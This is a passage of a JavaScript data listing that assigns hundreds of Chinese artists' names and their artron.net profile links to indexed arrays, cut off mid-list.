	artlink[4138] = "https://artist.artron.net/artists4146";
	artname[4139] = "陈孝荣";
	artlink[4139] = "https://artist.artron.net/artists4149";
	artname[4140] = "谢奕飞";
	artlink[4140] = "https://artist.artron.net/artists4152";
	artname[4141] = "娄金";
	artlink[4141] = "https://artist.artron.net/artists4153";
	artname[4142] = "孟德新";
	artlink[4142] = "https://artist.artron.net/artists4156";
	artname[4143] = "罗品禧";
	artlink[4143] = "http://luopinxi.artron.net";
	artname[4144] = "成贵民";
	artlink[4144] = "http://chengguimin.artron.net";
	artname[4145] = "魏静";
	artlink[4145] = "https://artist.artron.net/artists3859";
	artname[4146] = "陈华";
	artlink[4146] = "https://artist.artron.net/artists4177";
	artname[4147] = "史春";
	artlink[4147] = "http://shichun.artron.net";
	artname[4148] = "李凯";
	artlink[4148] = "https://likai.artron.net";
	artname[4149] = "大壶";
	artlink[4149] = "https://artist.artron.net/artists4195";
	artname[4150] = "谢军";
	artlink[4150] = "http://xjun.artron.net";
	artname[4151] = "王子璐";
	artlink[4151] = "https://artist.artron.net/artists4197";
	artname[4152] = "侯晓明";
	artlink[4152] = "https://artist.artron.net/artists3629";
	artname[4153] = "孙晋强";
	artlink[4153] = "http://sunjinqiang.artron.net";
	artname[4154] = "方放";
	artlink[4154] = "https://artist.artron.net/artists4068";
	artname[4155] = "赵春江";
	artlink[4155] = "http://zhaochunjiang.artron.net";
	artname[4156] = "贾冰吾";
	artlink[4156] = "https://jiabingwu.artron.net";
	artname[4157] = "余澎";
	artlink[4157] = "https://artist.artron.net/artists4234";
	artname[4158] = "姚国瑾";
	artlink[4158] = "http://yaoguojin.artron.net";
	artname[4159] = "王晓琳";
	artlink[4159] = "http://wangxiaolin.artron.net";
	artname[4160] = "姜拥军";
	artlink[4160] = "http://jiangyongjun.artron.net";
	artname[4161] = "汤垚";
	artlink[4161] = "http://tangyao.artron.net";
	artname[4162] = "舒丛";
	artlink[4162] = "http://shucong.artron.net";
	artname[4163] = "李柔韧";
	artlink[4163] = "http://lirouren.artron.net";
	artname[4164] = "苏冠人";
	artlink[4164] = "http://suguanren.artron.net";
	artname[4165] = "王承昊";
	artlink[4165] = "https://artist.artron.net/artists4246";
	artname[4166] = "白瑜";
	artlink[4166] = "https://baiyu.artron.net";
	artname[4167] = "陈俊";
	artlink[4167] = "https://artist.artron.net/artists3236";
	artname[4168] = "叶崇谋";
	artlink[4168] = "https://artist.artron.net/artists4297";
	artname[4169] = "传钵";
	artlink[4169] = "https://artist.artron.net/artists4271";
	artname[4170] = "付子龙";
	artlink[4170] = "https://artist.artron.net/artists4285";
	artname[4171] = "张双凤";
	artlink[4171] = "https://artist.artron.net/artists4225";
	artname[4172] = "吴满炽";
	artlink[4172] = "http://ca.artron.net/wumanchi";
	artname[4173] = "杨振凯";
	artlink[4173] = "http://yangzhenkai.artron.net";
	artname[4174] = "许英辉";
	artlink[4174] = "http://xuyinghui.artron.net";
	artname[4175] = "罗春波";
	artlink[4175] = "https://luochunbo.artron.net";
	artname[4176] = "林国华";
	artlink[4176] = "http://ca.artron.net/linguohua";
	artname[4177] = "瞿勇";
	artlink[4177] = "http://quyong.artron.net";
	artname[4178] = "王宪荣";
	artlink[4178] = "https://wangxianrong.artron.net";
	artname[4179] = "叶寅";
	artlink[4179] = "https://artist.artron.net/artists3216";
	artname[4180] = "吴金果";
	artlink[4180] = "https://artist.artron.net/artists4313";
	artname[4181] = "王建顺";
	artlink[4181] = "https://wangjianshun.artron.net";
	artname[4182] = "刘海";
	artlink[4182] = "http://ca.artron.net/liuhai";
	artname[4183] = "贾俊峰";
	artlink[4183] = "http://jiajunfeng.artron.net";
	artname[4184] = "孟繁禧";
	artlink[4184] = "https://artist.artron.net/artists4335";
	artname[4185] = "张少勤";
	artlink[4185] = "http://zhangshaoqin.artron.net";
	artname[4186] = "田相臣";
	artlink[4186] = "http://tianxiangchen.artron.net";
	artname[4187] = "刘兆廷";
	artlink[4187] = "https://artist.artron.net/artists4356";
	artname[4188] = "苏童";
	artlink[4188] = "https://artist.artron.net/artists4359";
	artname[4189] = "徐豪";
	artlink[4189] = "https://artist.artron.net/artists4360";
	artname[4190] = "蔡梦霞";
	artlink[4190] = "https://artist.artron.net/artists4366";
	artname[4191] = "迟佳宏";
	artlink[4191] = "https://artist.artron.net/artists4370";
	artname[4192] = "查启平";
	artlink[4192] = "https://artist.artron.net/artists2319";
	artname[4193] = "朱拙";
	artlink[4193] = "https://artist.artron.net/artists4381";
	artname[4194] = "李河鸣";
	artlink[4194] = "https://liheming.artron.net";
	artname[4195] = "莫各伯";
	artlink[4195] = "https://artist.artron.net/artists4354";
	artname[4196] = "呼和夫";
	artlink[4196] = "https://huhefu.artron.net";
	artname[4197] = "刘志超";
	artlink[4197] = "http://liuzhichao.artron.net";
	artname[4198] = "潘超安";
	artlink[4198] = "http://ca.artron.net/panchaoan";
	artname[4199] = "宋敏";
	artlink[4199] = "http://ca.artron.net/songmin";
	artname[4200] = "冯祖辉";
	artlink[4200] = "http://ca.artron.net/fengzuhui";
	artname[4201] = "庞红军";
	artlink[4201] = "https://artist.artron.net/artists135";
	artname[4202] = "彭良泉";
	artlink[4202] = "http://ca.artron.net/pengliangquan";
	artname[4203] = "李宽";
	artlink[4203] = "https://likuan.artron.net";
	artname[4204] = "李大光";
	artlink[4204] = "http://lidaguang.artron.net";
	artname[4205] = "章红兵";
	artlink[4205] = "https://artist.artron.net/artists4321";
	artname[4206] = "徐华";
	artlink[4206] = "https://xuhua.artron.net";
	artname[4207] = "金相堂主（李长文）";
	artlink[4207] = "https://lichangwen.artron.net";
	artname[4208] = "杨藩";
	artlink[4208] = "https://artist.artron.net/artists1684";
	artname[4209] = "陈健";
	artlink[4209] = "http://ca.artron.net/zhuohuiyudiao";
	artname[4210] = "冯卫强";
	artlink[4210] = "http://ca.artron.net/fengweiqiang";
	artname[4211] = "王永良";
	artlink[4211] = "https://artist.artron.net/artists4444";
	artname[4212] = "王红瑛";
	artlink[4212] = "https://artist.artron.net/artists4358";
	artname[4213] = "邱健彬";
	artlink[4213] = "https://artist.artron.net/artists4450";
	artname[4214] = "唐悟刚";
	artlink[4214] = "https://artist.artron.net/artists4420";
	artname[4215] = "冯祥云";
	artlink[4215] = "https://artist.artron.net/artists4393";
	artname[4216] = "华彬";
	artlink[4216] = "https://artist.artron.net/artists4452";
	artname[4217] = "袁嘉骐";
	artlink[4217] = "http://ca.artron.net/yuanjiaqi";
	artname[4218] = "凌康强";
	artlink[4218] = "http://ca.artron.net/lingkangqiang";
	artname[4219] = "刘元寿";
	artlink[4219] = "https://artist.artron.net/artists4455";
	artname[4220] = "杨月兴";
	artlink[4220] = "https://yushi.artron.net";
	artname[4221] = "王灬";
	artlink[4221] = "https://wanghuo.artron.net";
	artname[4222] = "田应康";
	artlink[4222] = "https://artist.artron.net/artists4292";
	artname[4223] = "刘海勇";
	artlink[4223] = "https://artist.artron.net/artists4451";
	artname[4224] = "刘满仓";
	artlink[4224] = "http://liumancang.artron.net";
	artname[4225] = "张迪";
	artlink[4225] = "https://artist.artron.net/artists4019";
	artname[4226] = "朱永成";
	artlink[4226] = "https://artist.artron.net/artists4341";
	artname[4227] = "傅书中";
	artlink[4227] = "https://fushuzhong.artron.net";
	artname[4228] = "袁玲玲";
	artlink[4228] = "https://yuanlingling.artron.net";
	artname[4229] = "赵建伟";
	artlink[4229] = "http://ca.artron.net/zhaojianwei";
	artname[4230] = "文光锡";
	artlink[4230] = "https://artist.artron.net/artists4498";
	artname[4231] = "何梓铃";
	artlink[4231] = "http://ca.artron.net/heziling";
	artname[4232] = "王艺峰";
	artlink[4232] = "https://artist.artron.net/artists4501";
	artname[4233] = "张强";
	artlink[4233] = "https://artist.artron.net/artists4500";
	artname[4234] = "娟娃";
	artlink[4234] = "https://artist.artron.net/artists4481";
	artname[4235] = "李铭燃";
	artlink[4235] = "https://limingran.artron.net";
	artname[4236] = "张珂";
	artlink[4236] = "https://artist.artron.net/artists4940";
	artname[4237] = "赵晨";
	artlink[4237] = "https://zhaochen.artron.net";
	artname[4238] = "崔毅利";
	artlink[4238] = "https://artist.artron.net/artists4504";
	artname[4239] = "于栋华";
	artlink[4239] = "https://artist.artron.net/artists2314";
	artname[4240] = "邱红枫";
	artlink[4240] = "http://qiuhongfeng.artron.net";
	artname[4241] = "周楠";
	artlink[4241] = "https://artist.artron.net/artists600";
	artname[4242] = "陈常海";
	artlink[4242] = "https://artist.artron.net/artists4535";
	artname[4243] = "孟永康";
	artlink[4243] = "https://artist.artron.net/artists4531";
	artname[4244] = "张振齐";
	artlink[4244] = "http://zhangzhenqi.artron.net";
	artname[4245] = "田立";
	artlink[4245] = "http://tianli.artron.net";
	artname[4246] = "杨臻臻";
	artlink[4246] = "https://artist.artron.net/artists4536";
	artname[4247] = "罗传";
	artlink[4247] = "http://ca.artron.net/luochuan";
	artname[4248] = "谢克";
	artlink[4248] = "https://artist.artron.net/artists3712";
	artname[4249] = "伊玄";
	artlink[4249] = "https://artist.artron.net/artists4540";
	artname[4250] = "罗永平";
	artlink[4250] = "http://luoyongping.artron.net";
	artname[4251] = "文备";
	artlink[4251] = "https://artist.artron.net/artists4513";
	artname[4252] = "南岭梅";
	artlink[4252] = "https://nanlingmei.artron.net";
	artname[4253] = "石志文";
	artlink[4253] = "https://artist.artron.net/artists4542";
	artname[4254] = "武晓丽";
	artlink[4254] = "https://artist.artron.net/artists4553";
	artname[4255] = "陈光池";
	artlink[4255] = "https://artist.artron.net/artists4577";
	artname[4256] = "李清华";
	artlink[4256] = "https://lqinghua.artron.net";
	artname[4257] = "郭雯";
	artlink[4257] = "https://guowen.artron.net";
	artname[4258] = "隋东";
	artlink[4258] = "https://artist.artron.net/artists4548";
	artname[4259] = "刘懿";
	artlink[4259] = "https://artist.artron.net/artists4544";
	artname[4260] = "康凯";
	artlink[4260] = "https://artist.artron.net/artists4545";
	artname[4261] = "李想";
	artlink[4261] = "https://artist.artron.net/artists4573";
	artname[4262] = "宋扬";
	artlink[4262] = "https://artist.artron.net/artists4584";
	artname[4263] = "耿亚伟";
	artlink[4263] = "http://gengyawei.artron.net";
	artname[4264] = "关玉玲";
	artlink[4264] = "https://guanyuling.artron.net";
	artname[4265] = "蓝玉梅";
	artlink[4265] = "https://artist.artron.net/artists4598";
	artname[4266] = "熊红";
	artlink[4266] = "http://xionghong.artron.net";
	artname[4267] = "李立";
	artlink[4267] = "http://lli.artron.net";
	artname[4268] = "任赛";
	artlink[4268] = "https://rensai.artron.net";
	artname[4269] = "石晓伟";
	artlink[4269] = "https://artist.artron.net/artists4592";
	artname[4270] = "朱晏墨";
	artlink[4270] = "https://artist.artron.net/artists4629";
	artname[4271] = "李金泰";
	artlink[4271] = "https://artist.artron.net/artists14473";
	artname[4272] = "陈锦";
	artlink[4272] = "http://chjin.artron.net";
	artname[4273] = "李伦";
	artlink[4273] = "http://lilun.artron.net";
	artname[4274] = "高洪建";
	artlink[4274] = "https://artist.artron.net/artists4641";
	artname[4275] = "解勇";
	artlink[4275] = "http://xieyong.artron.net";
	artname[4276] = "唐志珍";
	artlink[4276] = "https://artist.artron.net/artists4645";
	artname[4277] = "沈利萍";
	artlink[4277] = "https://artist.artron.net/artists4318";
	artname[4278] = "郑勇";
	artlink[4278] = "https://artist.artron.net/artists4654";
	artname[4279] = "王静";
	artlink[4279] = "https://artist.artron.net/artists4647";
	artname[4280] = "王惠东";
	artlink[4280] = "http://wanghuidong.artron.net";
	artname[4281] = "兮扬";
	artlink[4281] = "https://artist.artron.net/artists4679";
	artname[4282] = "田萌";
	artlink[4282] = "https://artist.artron.net/artists4656";
	artname[4283] = "强博";
	artlink[4283] = "https://artist.artron.net/artists4651";
	artname[4284] = "荣志彬";
	artlink[4284] = "https://artist.artron.net/artists4680";
	artname[4285] = "王晶";
	artlink[4285] = "https://wangjing.artron.net";
	artname[4286] = "傅文俊";
	artlink[4286] = "https://artist.artron.net/artists4565";
	artname[4287] = "张庆涛";
	artlink[4287] = "https://artist.artron.net/artists4687";
	artname[4288] = "胡学武";
	artlink[4288] = "https://artist.artron.net/artists4657";
	artname[4289] = "朱茂刚";
	artlink[4289] = "https://artist.artron.net/artists4693";
	artname[4290] = "刘华生";
	artlink[4290] = "http://ca.artron.net/liuhuasheng";
	artname[4291] = "潘汾淋";
	artlink[4291] = "http://ca.artron.net/panfenlin";
	artname[4292] = "张剑波";
	artlink[4292] = "https://artist.artron.net/artists4697";
	artname[4293] = "王玉萍";
	artlink[4293] = "https://artist.artron.net/artists4699";
	artname[4294] = "赵楷";
	artlink[4294] = "https://zhaokai.artron.net";
	artname[4295] = "刘建中（油画）";
	artlink[4295] = "https://liujianzhong.artron.net";
	artname[4296] = "黄国强";
	artlink[4296] = "http://huangguoqiang.artron.net";
	artname[4297] = "张国祥";
	artlink[4297] = "https://artist.artron.net/artists4522";
	artname[4298] = "邹积平";
	artlink[4298] = "https://artist.artron.net/artists4718";
	artname[4299] = "陈文泽";
	artlink[4299] = "https://artist.artron.net/artists4719";
	artname[4300] = "张洪（Arnold Chang）";
	artlink[4300] = "https://zhanghong.artron.net";
	artname[4301] = "赵凤岐";
	artlink[4301] = "https://zhaofengqi.artron.net";
	artname[4302] = "王立力";
	artlink[4302] = "http://wlili.artron.net";
	artname[4303] = "冯放";
	artlink[4303] = "https://artist.artron.net/artists4736";
	artname[4304] = "常全福";
	artlink[4304] = "https://artist.artron.net/artists4738";
	artname[4305] = "关柏春";
	artlink[4305] = "https://guanbaichun.artron.net";
	artname[4306] = "汪艳";
	artlink[4306] = "http://wangyan.artron.net";
	artname[4307] = "陈治清";
	artlink[4307] = "https://artist.artron.net/artists4728";
	artname[4308] = "何惠玲";
	artlink[4308] = "https://artist.artron.net/artists4785";
	artname[4309] = "蔡乙荣";
	artlink[4309] = "https://artist.artron.net/artists4780";
	artname[4310] = "林依峰";
	artlink[4310] = "https://artist.artron.net/artists4748";
	artname[4311] = "秦蒙蒙";
	artlink[4311] = "https://artist.artron.net/artists4777";
	artname[4312] = "尹代波";
	artlink[4312] = "https://artist.artron.net/artists4770";
	artname[4313] = "燕思雯";
	artlink[4313] = "https://artist.artron.net/artists4768";
	artname[4314] = "谢珍良";
	artlink[4314] = "https://artist.artron.net/artists4767";
	artname[4315] = "钟云舒";
	artlink[4315] = "https://artist.artron.net/artists4765";
	artname[4316] = "徐跋骋";
	artlink[4316] = "https://artist.artron.net/artists4764";
	artname[4317] = "陆琤";
	artlink[4317] = "https://artist.artron.net/artists4758";
	artname[4318] = "刘超";
	artlink[4318] = "https://artist.artron.net/artists4766";
	artname[4319] = "刘梦醒";
	artlink[4319] = "https://artist.artron.net/artists4761";
	artname[4320] = "王琳";
	artlink[4320] = "https://artist.artron.net/artists4771";
	artname[4321] = "王远铮";
	artlink[4321] = "https://artist.artron.net/artists4754";
	artname[4322] = "谢玲慧";
	artlink[4322] = "https://artist.artron.net/artists4759";
	artname[4323] = "张铭诗";
	artlink[4323] = "https://artist.artron.net/artists4757";
	artname[4324] = "侯虹旭";
	artlink[4324] = "https://artist.artron.net/artists1373";
	artname[4325] = "胡国庆";
	artlink[4325] = "http://huguoqing.artron.net";
	artname[4326] = "王鉴";
	artlink[4326] = "https://artist.artron.net/artists4786";
	artname[4327] = "郑兴业";
	artlink[4327] = "https://artist.artron.net/artists4604";
	artname[4328] = "靳晓峰";
	artlink[4328] = "https://jinxiaofeng.artron.net";
	artname[4329] = "高入云";
	artlink[4329] = "https://artist.artron.net/artists4790";
	artname[4330] = "权弘毅";
	artlink[4330] = "https://artist.artron.net/artists4792";
	artname[4331] = "武宏";
	artlink[4331] = "https://artist.artron.net/artists4788";
	artname[4332] = "李艺嘉";
	artlink[4332] = "https://artist.artron.net/artists2062";
	artname[4333] = "黄松";
	artlink[4333] = "https://artist.artron.net/artists4801";
	artname[4334] = "宋振";
	artlink[4334] = "https://artist.artron.net/artists4800";
	artname[4335] = "张海勇";
	artlink[4335] = "http://zhanghaiyong.artron.net";
	artname[4336] = "王伟涛";
	artlink[4336] = "http://wwtao.artron.net";
	artname[4337] = "卓图";
	artlink[4337] = "https://zhuotu.artron.net";
	artname[4338] = "王括";
	artlink[4338] = "https://artist.artron.net/artists4783";
	artname[4339] = "沈益群";
	artlink[4339] = "https://shenyiqun.artron.net";
	artname[4340] = "叶国才";
	artlink[4340] = "https://artist.artron.net/artists4812";
	artname[4341] = "钟永翔";
	artlink[4341] = "https://artist.artron.net/artists4811";
	artname[4342] = "肖丰";
	artlink[4342] = "https://xiaofeng123.artron.net";
	artname[4343] = "薛伟";
	artlink[4343] = "https://artist.artron.net/artists4824";
	artname[4344] = "王余";
	artlink[4344] = "https://wyu.artron.net";
	artname[4345] = "王海鲲";
	artlink[4345] = "https://wanghaikun.artron.net";
	artname[4346] = "李家鹏";
	artlink[4346] = "https://lijiapeng.artron.net";
	artname[4347] = "邵昱皓";
	artlink[4347] = "https://artist.artron.net/artists4831";
	artname[4348] = "覃明章";
	artlink[4348] = "http://qinmingzhang.artron.net";
	artname[4349] = "邱涛";
	artlink[4349] = "https://artist.artron.net/artists4821";
	artname[4350] = "孙凡丁";
	artlink[4350] = "https://artist.artron.net/artists4816";
	artname[4351] = "黄杨洪";
	artlink[4351] = "http://ca.artron.net/huangyanghong";
	artname[4352] = "陶都罕";
	artlink[4352] = "https://artist.artron.net/artists4817";
	artname[4353] = "乔相伟";
	artlink[4353] = "https://artist.artron.net/artists4074";
	artname[4354] = "劉薦恭";
	artlink[4354] = "https://artist.artron.net/artists4833";
	artname[4355] = "赵均";
	artlink[4355] = "https://artist.artron.net/artists4839";
	artname[4356] = "王彬羽";
	artlink[4356] = "https://artist.artron.net/artists4840";
	artname[4357] = "李俊君";
	artlink[4357] = "https://artist.artron.net/artists4848";
	artname[4358] = "吴丹鹰";
	artlink[4358] = "https://artist.artron.net/artists4846";
	artname[4359] = "陈文雯";
	artlink[4359] = "https://artist.artron.net/artists1317";
	artname[4360] = "朱泓彦";
	artlink[4360] = "https://artist.artron.net/artists4843";
	artname[4361] = "张佰海";
	artlink[4361] = "https://artist.artron.net/artists1192";
	artname[4362] = "李玮";
	artlink[4362] = "https://artist.artron.net/artists4832";
	artname[4363] = "凌云之君";
	artlink[4363] = "https://artist.artron.net/artists4857";
	artname[4364] = "夏商周";
	artlink[4364] = "https://artist.artron.net/artists4856";
	artname[4365] = "李雄";
	artlink[4365] = "https://artist.artron.net/artists4854";
	artname[4366] = "叶向礼";
	artlink[4366] = "https://artist.artron.net/artists4858";
	artname[4367] = "谢孝新";
	artlink[4367] = "https://artist.artron.net/artists4860";
	artname[4368] = "夏云飞";
	artlink[4368] = "https://artist.artron.net/artists4863";
	artname[4369] = "蔡家祥";
	artlink[4369] = "https://artist.artron.net/artists4862";
	artname[4370] = "张晓寒";
	artlink[4370] = "https://artist.artron.net/artists4855";
	artname[4371] = "朱涛";
	artlink[4371] = "https://artist.artron.net/artists4377";
	artname[4372] = "沈　玲";
	artlink[4372] = "http://shling.artron.net";
	artname[4373] = "蓝世明";
	artlink[4373] = "https://lanshiming.artron.net";
	artname[4374] = "马楠";
	artlink[4374] = "https://artist.artron.net/artists4834";
	artname[4375] = "宣琛昊";
	artlink[4375] = "https://artist.artron.net/artists4869";
	artname[4376] = "晓庄";
	artlink[4376] = "http://xiaozhuang.artron.net";
	artname[4377] = "何光";
	artlink[4377] = "https://artist.artron.net/artists4878";
	artname[4378] = "韦天瑜";
	artlink[4378] = "https://artist.artron.net/artists4876";
	artname[4379] = "巩艺";
	artlink[4379] = "https://gongyi.artron.net";
	artname[4380] = "徐大庆";
	artlink[4380] = "http://xudaqing.artron.net";
	artname[4381] = "陈欲晓";
	artlink[4381] = "https://artist.artron.net/artists4889";
	artname[4382] = "吴志军";
	artlink[4382] = "https://artist.artron.net/artists2716";
	artname[4383] = "赵子亮";
	artlink[4383] = "https://artist.artron.net/artists4879";
	artname[4384] = "韩夏斌";
	artlink[4384] = "https://artist.artron.net/artists4890";
	artname[4385] = "霍嘉顺";
	artlink[4385] = "https://artist.artron.net/artists4875";
	artname[4386] = "王介平";
	artlink[4386] = "https://artist.artron.net/artists4902";
	artname[4387] = "代建红";
	artlink[4387] = "https://daijianhong.artron.net";
	artname[4388] = "张国通";
	artlink[4388] = "http://zhangguotong.artron.net";
	artname[4389] = "张修安";
	artlink[4389] = "https://zhangxiuan.artron.net";
	artname[4390] = "李默菲";
	artlink[4390] = "https://artist.artron.net/artists4859";
	artname[4391] = "邓云宁";
	artlink[4391] = "https://artist.artron.net/artists3322";
	artname[4392] = "廉学洺";
	artlink[4392] = "https://artist.artron.net/artists4910";
	artname[4393] = "杨丙亮";
	artlink[4393] = "https://artist.artron.net/artists4913";
	artname[4394] = "陈励文";
	artlink[4394] = "https://artist.artron.net/artists4919";
	artname[4395] = "李立";
	artlink[4395] = "https://artist.artron.net/artists4920";
	artname[4396] = "林莫又";
	artlink[4396] = "https://artist.artron.net/artists4934";
	artname[4397] = "陶立成";
	artlink[4397] = "https://tolapshing.artron.net";
	artname[4398] = "赵爱华";
	artlink[4398] = "https://zhaoaihua.artron.net";
	artname[4399] = "洪健";
	artlink[4399] = "https://artist.artron.net/artists4930";
	artname[4400] = "BEÑAT";
	artlink[4400] = "https://artist.artron.net/artists4734";
	artname[4401] = "FumikoToda";
	artlink[4401] = "https://artist.artron.net/artists4733";
	artname[4402] = "伍思潮";
	artlink[4402] = "https://artist.artron.net/artists4931";
	artname[4403] = "傅春梅";
	artlink[4403] = "https://artist.artron.net/artists4943";
	artname[4404] = "王明粤";
	artlink[4404] = "https://artist.artron.net/artists4883";
	artname[4405] = "叶正华";
	artlink[4405] = "https://artist.artron.net/artists4949";
	artname[4406] = "刘秋甫（Po Lau）";
	artlink[4406] = "https://liuqiufu.artron.net";
	artname[4407] = "刘仁仙";
	artlink[4407] = "https://artist.artron.net/artists4865";
	artname[4408] = "王豫明";
	artlink[4408] = "http://wyuming.artron.net";
	artname[4409] = "马东阳";
	artlink[4409] = "https://madongyang.artron.net";
	artname[4410] = "尤志光";
	artlink[4410] = "http://ca.artron.net/youzhiguang";
	artname[4411] = "王硕";
	artlink[4411] = "https://artist.artron.net/artists1911";
	artname[4412] = "张一凡";
	artlink[4412] = "https://artist.artron.net/artists4966";
	artname[4413] = "周振华";
	artlink[4413] = "http://zhouzhenhua.artron.net";
	artname[4414] = "张志超";
	artlink[4414] = "https://artist.artron.net/artists4971";
	artname[4415] = "肖萱安";
	artlink[4415] = "http://xiaoxuanan.artron.net";
	artname[4416] = "李钟";
	artlink[4416] = "https://artist.artron.net/artists4974";
	artname[4417] = "耿云生";
	artlink[4417] = "http://gengyunsheng.artron.net";
	artname[4418] = "子侯";
	artlink[4418] = "https://artist.artron.net/artists4918";
	artname[4419] = "陈腾";
	artlink[4419] = "https://artist.artron.net/artists4991";
	artname[4420] = "刘晓阳";
	artlink[4420] = "https://artist.artron.net/artists4994";
	artname[4421] = "张向东";
	artlink[4421] = "http://zhangxiangdong.artron.net";
	artname[4422] = "张源";
	artlink[4422] = "http://zhy.artron.net";
	artname[4423] = "徐凯";
	artlink[4423] = "http://ca.artron.net/shangyuyaji";
	artname[4424] = "周希涛";
	artlink[4424] = "http://zhouxitao.artron.net";
	artname[4425] = "丁素玫";
	artlink[4425] = "https://artist.artron.net/artists4983";
	artname[4426] = "张剑";
	artlink[4426] = "https://artist.artron.net/artists4997";
	artname[4427] = "贺兰山";
	artlink[4427] = "https://artist.artron.net/artists4688";
	artname[4428] = "李国增";
	artlink[4428] = "http://liguozeng.artron.net";
	artname[4429] = "蔡庆洪";
	artlink[4429] = "https://artist.artron.net/artists4964";
	artname[4430] = "刘凯焰";
	artlink[4430] = "https://artist.artron.net/artists4965";
	artname[4431] = "白蕾";
	artlink[4431] = "http://blei.artron.net";
	artname[4432] = "曲庆波";
	artlink[4432] = "https://artist.artron.net/artists5016";
	artname[4433] = "杨乃寒";
	artlink[4433] = "https://yangnaihan.artron.net";
	artname[4434] = "周磊";
	artlink[4434] = "https://artist.artron.net/artists2115";
	artname[4435] = "胡晶";
	artlink[4435] = "http://hjing.artron.net";
	artname[4436] = "张朝晖（Helen）";
	artlink[4436] = "https://zhangchaohui.artron.net";
	artname[4437] = "谭昌龙";
	artlink[4437] = "https://artist.artron.net/artists5022";
	artname[4438] = "赵弥";
	artlink[4438] = "https://artist.artron.net/artists4352";
	artname[4439] = "李明";
	artlink[4439] = "https://artist.artron.net/artists4972";
	artname[4440] = "傅泽南";
	artlink[4440] = "https://fuzenan.artron.net";
	artname[4441] = "林永惠";
	artlink[4441] = "http://linyonghui.artron.net";
	artname[4442] = "王星乐";
	artlink[4442] = "https://artist.artron.net/artists4614";
	artname[4443] = "李明";
	artlink[4443] = "https://artist.artron.net/artists5056";
	artname[4444] = "杨明";
	artlink[4444] = "https://artist.artron.net/artists4644";
	artname[4445] = "徐鹤";
	artlink[4445] = "http://xuhe.artron.net";
	artname[4446] = "沙军";
	artlink[4446] = "http://shajun.artron.net";
	artname[4447] = "李皓（北大）";
	artlink[4447] = "https://lihao.artron.net";
	artname[4448] = "樊怡";
	artlink[4448] = "http://fanyi.artron.net";
	artname[4449] = "施平";
	artlink[4449] = "http://shiping.artron.net";
	artname[4450] = "海德光";
	artlink[4450] = "http://haideguang.artron.net";
	artname[4451] = "王道国";
	artlink[4451] = "http://wangdaoguo.artron.net";
	artname[4452] = "韦克义";
	artlink[4452] = "https://artist.artron.net/artists5074";
	artname[4453] = "赵龙（艺术）";
	artlink[4453] = "http://zhaolong.artron.net";
	artname[4454] = "霍晓";
	artlink[4454] = "https://huoxiao.artron.net";
	artname[4455] = "陈显伦";
	artlink[4455] = "https://artist.artron.net/artists5087";
	artname[4456] = "陆至炀";
	artlink[4456] = "https://artist.artron.net/artists5089";
	artname[4457] = "阿里霍夫";
	artlink[4457] = "https://artist.artron.net/artists5090";
	artname[4458] = "马晓波";
	artlink[4458] = "http://maxiaobo.artron.net";
	artname[4459] = "张智褔";
	artlink[4459] = "http://zhangzhifu.artron.net";
	artname[4460] = "黄旺旺";
	artlink[4460] = "http://ca.artron.net/hww";
	artname[4461] = "曲欣";
	artlink[4461] = "https://quxin.artron.net";
	artname[4462] = "王灏";
	artlink[4462] = "http://wanghao.artron.net";
	artname[4463] = "汤南南";
	artlink[4463] = "https://artist.artron.net/artists5077";
	artname[4464] = "黎小美";
	artlink[4464] = "http://lixiaomei.artron.net";
	artname[4465] = "刘朝晖";
	artlink[4465] = "http://liuzhaohui.artron.net";
	artname[4466] = "陈玲洁";
	artlink[4466] = "https://artist.artron.net/artists4906";
	artname[4467] = "董津金";
	artlink[4467] = "https://dongjinjin.artron.net";
	artname[4468] = "朴喆焕";
	artlink[4468] = "https://artist.artron.net/artists5121";
	artname[4469] = "伍建平";
	artlink[4469] = "https://artist.artron.net/artists4993";
	artname[4470] = "赵广田";
	artlink[4470] = "http://zhaoguangtian.artron.net";
	artname[4471] = "刘亚夫";
	artlink[4471] = "http://zhaoguangtian.artron.net";
	artname[4472] = "吴晓云";
	artlink[4472] = "https://wuxiaoyun.artron.net";
	artname[4473] = "魏全儒";
	artlink[4473] = "https://artist.artron.net/artists5100";
	artname[4474] = "林自栋";
	artlink[4474] = "https://linzidong.artron.net";
	artname[4475] = "杨惠光";
	artlink[4475] = "http://yanghuiguang.artron.net";
	artname[4476] = "赵巨耀";
	artlink[4476] = "https://zhaojuyao.artron.net";
	artname[4477] = "夏科";
	artlink[4477] = "http://xiake.artron.net";
	artname[4478] = "彭弢";
	artlink[4478] = "https://artist.artron.net/artists5149";
	artname[4479] = "王玫";
	artlink[4479] = "http://wmei.artron.net";
	artname[4480] = "鹿飞";
	artlink[4480] = "https://lufei.artron.net";
	artname[4481] = "翁纪军";
	artlink[4481] = "https://artist.artron.net/artists5154";
	artname[4482] = "黄庆军";
	artlink[4482] = "https://huangqingjun.artron.net";
	artname[4483] = "陈福春";
	artlink[4483] = "http://chenfuchun.artron.net";
	artname[4484] = "段玉海";
	artlink[4484] = "https://artist.artron.net/artists4986";
	artname[4485] = "付小明";
	artlink[4485] = "https://artist.artron.net/artists4933";
	artname[4486] = "李明伟";
	artlink[4486] = "http://lmw.artron.net";
	artname[4487] = "叶菩题";
	artlink[4487] = "https://yeputi.artron.net";
	artname[4488] = "黄林珍";
	artlink[4488] = "http://ca.artron.net/huanglinzhen";
	artname[4489] = "叶军";
	artlink[4489] = "https://artist.artron.net/artists5162";
	artname[4490] = "牛恒立";
	artlink[4490] = "http://niuhengli.artron.net";
	artname[4491] = "王樂";
	artlink[4491] = "https://artist.artron.net/artists5150";
	artname[4492] = "吴金星";
	artlink[4492] = "http://ca.artron.net/wujinxing";
	artname[4493] = "陆启辉";
	artlink[4493] = "http://luqihui.artron.net";
	artname[4494] = "汪寅仙";
	artlink[4494] = "http://ca.artron.net/wangyinxian";
	artname[4495] = "袁徐庆";
	artlink[4495] = "http://yuanxuqing.artron.net";
	artname[4496] = "楼海洋";
	artlink[4496] = "https://artist.artron.net/artists5107";
	artname[4497] = "沈世铎";
	artlink[4497] = "https://artist.artron.net/artists5187";
	artname[4498] = "孙吉祥";
	artlink[4498] = "https://artist.artron.net/artists5188";
	artname[4499] = "诸明";
	artlink[4499] = "https://artist.artron.net/artists5190";
	artname[4500] = "周燕弟";
	artlink[4500] = "https://artist.artron.net/artists5192";
	artname[4501] = "赵峰";
	artlink[4501] = "http://zhf.artron.net";
	artname[4502] = "朱玉峰";
	artlink[4502] = "http://ca.artron.net/zhuyufeng";
	artname[4503] = "李东平";
	artlink[4503] = "http://ldongping.artron.net";
	artname[4504] = "张保国";
	artlink[4504] = "http://zhangbaoguo.artron.net";
	artname[4505] = "宋重霖";
